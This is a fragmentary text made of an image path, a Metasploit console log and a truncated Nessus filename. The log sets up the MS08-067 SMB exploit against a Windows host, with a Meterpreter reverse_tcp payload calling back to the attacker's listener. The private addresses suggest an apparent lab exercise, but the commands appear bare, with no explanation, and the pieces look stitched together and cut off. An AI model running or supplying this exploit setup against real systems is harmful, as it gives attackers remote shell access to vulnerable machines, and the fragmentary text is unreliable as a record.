 msf5 exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.30.136
RHOST => 192.168.30.136
msf5 exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms08_067_netapi) > set LHOST 192.168.30.135
LHOST => 192.168.30.135
msf5 exploit(windows/smb/ms08_067_netapi) > set LPORT 444
LPORT => 444
Nessus-8.2.3-
debian6_amd...